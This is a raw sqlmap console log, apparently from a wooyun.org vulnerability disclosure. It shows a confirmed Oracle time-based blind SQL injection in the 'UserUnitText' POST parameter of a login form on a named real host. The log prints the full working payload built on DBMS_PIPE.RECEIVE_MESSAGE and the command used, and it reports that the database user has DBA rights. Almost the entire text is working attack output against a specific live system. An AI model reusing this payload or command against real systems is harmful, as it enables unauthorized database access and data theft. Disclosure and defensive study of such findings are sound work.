 D:\s渗透测试相关工具\sqlmapproject-sqlmap-66c2a79>sqlmap.py -r 2.txt --is-db -p "UserUnitText" --time-sec=20
sqlmap
{1.0-dev-nongit-20150709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:18:09
2.txt
[19:18:09] [INFO] parsing HTTP request from '2.txt'
2.txt
[19:18:09] [INFO] resuming back-end DBMS 'oracle'
[19:18:09] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which
 intersect with yours. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: UserUnitText (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: LoginButton=%e7%99%bb%e5%bd%95(Login)&currentDate=2015-09-02&dschoice=aorwpw5ufcw6&hidBack=&languagechoice=
simpchn&operType=null&refrence=%e5%8f%82%e7%85%a7(Ref)&timeRef=%e5%8f%82%e7%85%a7(Ref)&UserCodeText=wxbsisqq&UserPassTex
t=wxbsisqq&UserSeleLang=simpchn&UserUnitText=asd') AND 7926=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(111)||CHR(70)||CHR(1
05),20) AND ('lFWy'='lFWy&__Action=&__RequestId=1
---
[19:18:11] [INFO] the back-end DBMS is Oracle
web application technology: JSP 1.1, JSP, Tomcat  Web Server, Servlet 2.2, Java 1.4.2
back-end DBMS: Oracle
[19:18:11] [INFO] testing if current user is DBA
current user is DBA:    True
[19:18:41] [INFO] fetched data logged to text files under 'C:\Users\cloud\.sqlmap\output\nc.sinorail.com'
[*] shutting down at 19:18:41
www.wooyun.org